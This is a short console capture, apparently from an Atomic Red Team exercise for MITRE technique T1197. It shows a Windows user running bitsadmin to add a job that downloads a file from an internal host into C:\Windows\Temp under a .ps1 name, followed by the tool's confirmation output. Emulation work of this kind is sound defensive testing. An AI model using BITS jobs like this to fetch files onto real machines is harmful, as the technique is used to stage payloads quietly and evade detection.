 C:\Users\dong>bitsadmin.exe /addfile AtomicBITS http://10.25.23.5/T1197/T1197.md C:\Windows\Temp\bitsadmin_flag.ps1
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Added http://10.25.23.5/T1197/T1197.md -> C:\Windows\Temp\bitsadmin_flag.ps1 to job.